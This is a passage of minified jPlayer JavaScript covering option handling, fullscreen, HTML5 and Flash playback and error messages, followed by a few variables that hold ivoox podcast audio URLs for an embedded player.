d=this;switch(b){case"volume":this.volume(c);break;case"muted":this._muted(c);break;case"globalVolume":this.options[b]=c;break;case"cssSelectorAncestor":this._cssSelectorAncestor(c);break;case"cssSelector":a.each(c,function(a,b){d._cssSelector(a,b)});break;case"playbackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("playbackRate",c),this._updatePlaybackRate();break;case"defaultPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("defaultPlaybackRate",c),this._updatePlaybackRate();break;case"minPlaybackRate":this.options[b]=c=this._limitValue(c,.1,this.options.maxPlaybackRate-.1),this._updatePlaybackRate();break;case"maxPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate+.1,16),this._updatePlaybackRate();break;case"fullScreen":if(this.options[b]!==c){var e=a.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;(!e||e&&!this.status.waitForPlay)&&(e||(this.options[b]=c),c?this._requestFullscreen():this._exitFullscreen(),e||this._setOption("fullWindow",c))}break;case"fullWindow":this.options[b]!==c&&(this._removeUiClass(),this.options[b]=c,this._refreshSize());break;case"size":this.options.fullWindow||this.options[b].cssClass===c.cssClass||this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"sizeFull":this.options.fullWindow&&this.options[b].cssClass!==c.cssClass&&this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"autohide":this.options[b]=a.extend({},this.options[b],c),this._updateAutohide();break;case"loop":this._loop(c);break;case"remainingDuration":this.options[b]=c,this._updateInterface();break;case"toggleDuration":this.options[b]=c;break;case"nativeVideoControls":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this._restrictNativeVideoControls(),this._updateNativeVideoControls();break;case"noFullWindow":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this._restrictNativeVideoControls(),this._updateButtons();break;case"noVolume":this.options[b]=a.extend({},this.options[b],c),this.status.noVolume=this._uaBlocklist(this.options.noVolume),this._updateVolume(),this._updateMute();break;case"emulateHtml":this.options[b]!==c&&(this.options[b]=c,c?this._emulateHtmlBridge():this._destroyHtmlBridge());break;case"timeFormat":this.options[b]=a.extend({},this.options[b],c);break;case"keyEnabled":this.options[b]=c,c||this!==a.jPlayer.focus||(a.jPlayer.focus=null);break;case"keyBindings":this.options[b]=a.extend(!0,{},this.options[b],c);break;case"audioFullScreen":this.options[b]=c;break;case"autoBlur":this.options[b]=c}return this},_refreshSize:function(){this._setSize(),this._addUiClass(),this._updateSize(),this._updateButtons(),this._updateAutohide(),this._trigger(a.jPlayer.event.resize)},_setSize:function(){this.options.fullWindow?(this.status.width=this.options.sizeFull.width,this.status.height=this.options.sizeFull.height,this.status.cssClass=this.options.sizeFull.cssClass):(this.status.width=this.options.size.width,this.status.height=this.options.size.height,this.status.cssClass=this.options.size.cssClass),this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){this.ancestorJq.length&&this.ancestorJq.addClass(this.status.cssClass)},_removeUiClass:function(){this.ancestorJq.length&&this.ancestorJq.removeClass(this.status.cssClass)},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):!this.status.waitForPlay&&this.flash.active&&this.status.video&&this.internal.flash.jq.css({width:this.status.width,height:this.status.height})},_updateAutohide:function(){var a=this,b="mousemove.jPlayer",c=".jPlayerAutohide",d=b+c,e=function(b){var c,d,e=!1;"undefined"!=typeof a.internal.mouse?(c=a.internal.mouse.x-b.pageX,d=a.internal.mouse.y-b.pageY,e=Math.floor(c)>0||Math.floor(d)>0):e=!0,a.internal.mouse={x:b.pageX,y:b.pageY},e&&a.css.jq.gui.fadeIn(a.options.autohide.fadeIn,function(){clearTimeout(a.internal.autohideId),a.internal.autohideId=setTimeout(function(){a.css.jq.gui.fadeOut(a.options.autohide.fadeOut)},a.options.autohide.hold)})};this.css.jq.gui.length&&(this.css.jq.gui.stop(!0,!0),clearTimeout(this.internal.autohideId),delete this.internal.mouse,this.element.unbind(c),this.css.jq.gui.unbind(c),this.status.nativeVideoControls?this.css.jq.gui.hide():this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored?(this.element.bind(d,e),this.css.jq.gui.bind(d,e),this.css.jq.gui.hide()):this.css.jq.gui.show())},fullScreen:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&this.options.fullScreen?this._setOption("fullScreen",!1):this._setOption("fullScreen",!0)},restoreScreen:function(){this._setOption("fullScreen",!1)},_fullscreenAddEventListeners:function(){var b=this,c=a.jPlayer.nativeFeatures.fullscreen;c.api.fullscreenEnabled&&c.event.fullscreenchange&&("function"!=typeof this.internal.fullscreenchangeHandler&&(this.internal.fullscreenchangeHandler=function(){b._fullscreenchange()}),document.addEventListener(c.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1))},_fullscreenRemoveEventListeners:function(){var b=a.jPlayer.nativeFeatures.fullscreen;this.internal.fullscreenchangeHandler&&document.removeEventListener(b.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1)},_fullscreenchange:function(){this.options.fullScreen&&!a.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()&&this._setOption("fullScreen",!1)},_requestFullscreen:function(){var b=this.ancestorJq.length?this.ancestorJq[0]:this.element[0],c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.requestFullscreen(b)},_exitFullscreen:function(){var b,c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.exitFullscreen(b)},_html_initMedia:function(b){var c=a(this.htmlElement.media).empty();a.each(b.track||[],function(a,b){var d=document.createElement("track");d.setAttribute("kind",b.kind?b.kind:""),d.setAttribute("src",b.src?b.src:""),d.setAttribute("srclang",b.srclang?b.srclang:""),d.setAttribute("label",b.label?b.label:""),b.def&&d.setAttribute("default",b.def),c.append(d)}),this.htmlElement.media.src=this.status.src,"none"!==this.options.preload&&this._html_load(),this._trigger(a.jPlayer.event.timeupdate)},_html_setFormat:function(b){var c=this;a.each(this.formats,function(a,d){return c.html.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0})},_html_setAudio:function(a){this._html_setFormat(a),this.htmlElement.media=this.htmlElement.audio,this._html_initMedia(a)},_html_setVideo:function(a){this._html_setFormat(a),this.status.nativeVideoControls&&(this.htmlElement.video.poster=this._validString(a.poster)?a.poster:""),this.htmlElement.media=this.htmlElement.video,this._html_initMedia(a)},_html_resetMedia:function(){this.htmlElement.media&&(this.htmlElement.media.id!==this.internal.video.id||this.status.nativeVideoControls||this.internal.video.jq.css({width:"0px",height:"0px"}),this.htmlElement.media.pause())},_html_clearMedia:function(){this.htmlElement.media&&(this.htmlElement.media.src="about:blank",this.htmlElement.media.load())},_html_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.htmlElement.media.load()),clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.pause=!1,this._html_load(),this.androidFix.setMedia)this.androidFix.play=!0,this.androidFix.time=a;else if(isNaN(a))c.play();else{this.internal.cmdsIgnored&&c.play();try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a,c.play()}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.play(a)},250))}}this._html_checkWaitForPlay()},_html_pause:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.play=!1,a>0?this._html_load():clearTimeout(this.internal.htmlDlyCmdId),c.pause(),this.androidFix.setMedia)this.androidFix.pause=!0,this.androidFix.time=a;else if(!isNaN(a))try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.pause(a)},250))}a>0&&this._html_checkWaitForPlay()},_html_playHead:function(a){var b=this,c=this.htmlElement.media;this._html_load();try{if("object"==typeof c.seekable&&c.seekable.length>0)c.currentTime=a*c.seekable.end(c.seekable.length-1)/100;else{if(!(c.duration>0)||isNaN(c.duration))throw"e";c.currentTime=a*c.duration/100}}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.playHead(a)},250))}this.status.waitForLoad||this._html_checkWaitForPlay()},_html_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})))},_html_setProperty:function(a,b){this.html.audio.available&&(this.htmlElement.audio[a]=b),this.html.video.available&&(this.htmlElement.video[a]=b)},_flash_setAudio:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4a":case"fla":c._getMovie().fl_setAudio_m4a(b[d]);break;case"mp3":c._getMovie().fl_setAudio_mp3(b[d]);break;case"rtmpa":c._getMovie().fl_setAudio_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_setVideo:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4v":case"flv":c._getMovie().fl_setVideo_m4v(b[d]);break;case"rtmpv":c._getMovie().fl_setVideo_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"}),this._flash_pause(0/0)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(a){this._flashError(a)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(a){this._flashError(a)}this.status.waitForLoad=!1},_flash_play:function(a){try{this._getMovie().fl_play(a)}catch(b){this._flashError(b)}this.status.waitForLoad=!1,this._flash_checkWaitForPlay()},_flash_pause:function(a){try{this._getMovie().fl_pause(a)}catch(b){this._flashError(b)}a>0&&(this.status.waitForLoad=!1,this._flash_checkWaitForPlay())},_flash_playHead:function(a){try{this._getMovie().fl_play_head(a)}catch(b){this._flashError(b)}this.status.waitForLoad||this._flash_checkWaitForPlay()},_flash_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.flash.jq.css({width:this.status.width,height:this.status.height})))},_flash_volume:function(a){try{this._getMovie().fl_volume(a)}catch(b){this._flashError(b)}},_flash_mute:function(a){try{this._getMovie().fl_mute(a)}catch(b){this._flashError(b)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var a,b=0;if(window.ActiveXObject)try{if(a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")){var c=a.GetVariable("$version");c&&(c=c.split(" ")[1].split(","),b=parseInt(c[0],10)+"."+parseInt(c[1],10))}}catch(d){}else navigator.plugins&&navigator.mimeTypes.length>0&&(a=navigator.plugins["Shockwave Flash"],a&&(b=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")));return 1*b},_checkForFlash:function(a){var b=!1;return this._getFlashPluginVersion()>=a&&(b=!0),b},_validString:function(a){return a&&"string"==typeof a},_limitValue:function(a,b,c){return b>a?b:a>c?c:a},_urlNotSetError:function(b){this._error({type:a.jPlayer.error.URL_NOT_SET,context:b,message:a.jPlayer.errorMsg.URL_NOT_SET,hint:a.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(b){var c;c=this.internal.ready?"FLASH_DISABLED":"FLASH",this._error({type:a.jPlayer.error[c],context:this.internal.flash.swf,message:a.jPlayer.errorMsg[c]+b.message,hint:a.jPlayer.errorHint[c]}),this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(b){this._trigger(a.jPlayer.event.error,b),this.options.errorAlerts&&this._alert("Error!"+(b.message?"\n"+b.message:"")+(b.hint?"\n"+b.hint:"")+"\nContext: "+b.context)},_warning:function(c){this._trigger(a.jPlayer.event.warning,b,c),this.options.warningAlerts&&this._alert("Warning!"+(c.message?"\n"+c.message:"")+(c.hint?"\n"+c.hint:"")+"\nContext: "+c.context)},_alert:function(a){var b="jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+a;this.options.consoleAlerts?window.console&&window.console.log&&window.console.log(b):alert(b)},_emulateHtmlBridge:function(){var b=this;a.each(a.jPlayer.emulateMethods.split(/\s+/g),function(a,c){b.internal.domNode[c]=function(a){b[c](a)}}),a.each(a.jPlayer.event,function(c,d){var e=!0;a.each(a.jPlayer.reservedEvent.split(/\s+/g),function(a,b){return b===c?(e=!1,!1):void 0}),e&&b.element.bind(d+".jPlayer.jPlayerHtml",function(){b._emulateHtmlUpdate();var a=document.createEvent("Event");a.initEvent(c,!1,!0),b.internal.domNode.dispatchEvent(a)})})},_emulateHtmlUpdate:function(){var b=this;a.each(a.jPlayer.emulateStatus.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.status[c]}),a.each(a.jPlayer.emulateOptions.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.options[c]})},_destroyHtmlBridge:function(){var b=this;this.element.unbind(".jPlayerHtml");var c=a.jPlayer.emulateMethods+" "+a.jPlayer.emulateStatus+" "+a.jPlayer.emulateOptions;a.each(c.split(/\s+/g),function(a,c){delete b.internal.domNode[c]})}},a.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"},a.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+a.jPlayer.prototype.version.script+" needs Jplayer.swf version "+a.jPlayer.prototype.version.needFlash+" but found "},a.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."},a.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"},a.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."},a.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}});
var mp = "https://www.ivoox.com/listenembeded_mn_id_1.mp3?source=EMBEDEDHTML5";
var ma = "https://www.ivoox.com/listenembeded_mn_id_1.m4a?source=EMBEDEDHTML5";
var ml = "http://www.ivoox.com/listen_mn_id_1.m4a?internal=HTML5";
var mw = "http://www.ivoox.com/listen_mn_id_1.mp3?internal=HTML5";
var ms = "http://www.ivoox.com/listenembeded_mn_id_1.m4a?source=EMBEDEDHTML5";